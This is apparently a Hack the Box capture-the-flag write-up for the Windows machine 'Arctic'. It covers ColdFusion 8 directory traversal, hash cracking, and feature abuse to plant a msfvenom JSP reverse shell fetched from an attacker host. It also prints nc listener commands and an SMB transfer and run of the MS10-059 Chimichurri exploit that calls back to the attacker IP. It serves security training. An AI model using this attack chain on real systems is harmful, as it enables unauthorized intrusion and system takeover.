Hack the Box Challenge: Arctic Walkthrough
Artic is a windows machine and is considered as easy by Hack the Box. This box has a directory traversal vulnerability which can be found in the Adobe-ColdFusion 8 version. We are going to exploit a unique kind of Directory Traversal vulnerability and obtain an encrypted password hash. After obtaining hash, we will crack it with the help of the online hash cracking site and log in to the content management system administrator dashboard. Once we log in to the dashboard then we will craft our java payload with the help of Msfvenom and upload it and get our initial foothold to the target machine. In addition, we are spawning system privileged shell using a kernel exploit.
Table of Content
Initial Access
- Port scan
- Enumeration
- Directory Traversal
- Hash crack
- Feature Abuse
- User flag
Privilege Escalation
- Kernel Exploit MS10-059
- SMB File Transfer
- Root flag
Let’s exploit it step by step.
Initial Access
We are going to start the assessment with port scanning.
Port Scan
Let’s start with the port scan. We are using nmap to find out which ports are open so we can begin our port and service analyse. Nmap is a popular port scanning tool comes with Kali Linux. In order to perform port scan, we have used -sC and -sV flags.
Flags features:
-sC: Scans with default NSE scripts
-sV: Attempts to determine the service version
Command used:
nmap -sC -sV 10.129.228.100

From the nmap scan, we have found there were 3 ports open which include port135,8500 and 49154. Port 135 and 49154 are used for the RPC Client-server communication and port 8500 is running a fmtp service. Out of these 3 ports, 8500 looks interesting.
Enumeration
Let’s find out what fmtp protocol does. Flight message Transfer Protocol (fmtp) is a communication stack based on the transmission control and the internet protocols (TCP/IP). This protocol is used end to end communication exchange between flight data processing systems. Here we are going to begin our enumeration by accessing this port over the browser.
http://10.129.228.100:8500

When we access this port 8500 over the browser, we found a couple of interesting directories which might have some interesting things inside. Let’s check one of each directory. When we checked CFIDE directory, we found some other directories were there and out of them administrator directory looks interesting with the mindset of an attacker.

Next, we decided to go with the administrator directory and found a login page. Additionally, we also found a Central Management System (CMS) called Adobe Cold Fusion version 8. Here, we are ready to search exploits and the vulnerable against the CMS with its version.

Directory Traversal
From a simple google search, we found an Exploit in the Exploit Database. After checking the exploit, we found that Adobe Cold Fusion 8 is vulnerable to Directory traversal and with this vulnerability we can obtain the administrator password hash. After following the exploit mentioned url path we got the hash of a user.
Reference: https://www.exploit-db.com/exploits/14641


If we see the above screenshot carefully there is a username admin in the user input field of the login page, here we are assuming that can be the user and now we have got hash which we can test with that user.
Hash Crack
Let’s crack the hash using an online hash-cracking tool called Crackstation.

As we have successfully cracked the hash and got a plain test password. We can try to login to the administrator console with user: admin and password: happyday.
Reference: https://crackstation.net/

Feature Abuse
After log in successfully to the administrator console, we decided to take our foothold to the target system. We will get our initial foothold by abusing the scheduling tasks feature. To do that, we need to navigate to the Scheduled Tasks and then select Schedule New Task.

When we click on the Scheduled Tasks, it will open a new window where we need to fill in information and upload the reverse shell. Scheduled feature will let us download a file from our server and execute it at the scheduled time.

Let’s create a payload. We need to create a jsp payload, here we are using msfvenom to create our payload named shell.jsp and turn on python server in the same directory where payload is stored.
msfvenom -p java/jsp_shell_reverse_tcp lhost=10.10.14.27 lport=4444 > shell.jsp python -m SimpleHTTPServer 80

Now, we need to upload our shell.jsp payload in the administrator console under scheduled feature.
Fill the following details in the form:
Task Name: revshell
URL: Url to download file from.
For example http://10.10.14.27/shell.jsp
Publish: Enable check box to save the output locally
File: Give path to store our payload (default path: C:\ColdFusion8\wwwroot\CFIDE\).
For example C:\ColdFusion8\wwwroot\CFIDE\shell.jsp

In the above picture we can see that our payload is successfully uploaded to the target system.

Our payload can be accessible from below URL.
http://10.129.228.100:8500/CFIDE/shell.jsp
User Flag
Let’s start Netcat listener on port 4444 and access the above url where our payload is accessible.
Command used:
nc -lvp 4444
Here we go, we have successfully got reverse connection from the target machine. Now, we can grab flag from the user tolis desktop directory.
Command used:
cd C:\\users dir cd tolis\Desktop dir type user.txt

or we can use alternative ways to all these commands at once as usually user flag is stored in the user’s desktop directory.
type C:\users\tolis\Desktop\user.txt
Privilege Escalation
Here we need to escalate to a privilege account in order to grab our root flag. The systeminfo command is used to enumerate the system version, build and architecture and many more which can give us an insight into any possible Kernel Exploits.
Command used:
systeminfo

Kernel Exploit MS10-059
After searching for the exploit on the basis of the system information we got to know that the target system kernel is vulnerable to MS10-059. Let’s search for that exploit in GitHub. A simple search took us to the GitHub repository with exploit name: Chimichurri.
SMB File Transfer
There are so many ways to transfer exploit to the target system, but we are using the Impacket tool to transfer exploit over smb. Let’s start smb server in the attacker machine.
Command used:
impacket-smbserver share $(pwd) -smb2support

copy \\10.10.14.27\share\Chimichurri.exe Chimichurri.exe 10.10.14.27 5555
Once we start smb server in the kali machine, we are good to download our exploit to the target machine via smb share. In the below picture, we are downloading Chimichurri.exe to the target machine.

Now we need to set up a Netcat listener in our kali machine in order to catch reverse shell.
Root Flag
After setting up a Netcat listener on port 5555, we will catch our reverse shell when it is executed from the target machine. Once we get a reverse connection from the target machine, we can confirm our current shell has privilege with whoami command. It is confirmed that we got high privileged shell and now we can grab root flag from the C:\Users\Administrator\Desktop directory.
nc -lvp 5555 whoami cd C:\Users\Administrator\Desktop type root.txt

Conclusion:
This machine was fun and good from various perspectives, where we learned and explored so many things such as port scanning, service enumeration, CMS exploitation via directory traversal vulnerability, payload creation, hash crack, feature abuse, file transfer and the post-exploitation via kernel exploits.
Thank you for giving your precious time to read this walkthrough. I hope you have enjoyed and learned something. Happy Hacking!
Author: Subhash Paudel is a Penetration Tester and a CTF player who has a keen interest in various technologies and loves to explore more and more. Additionally, he is a technical writer at Hacking articles. Contact here: Linkedin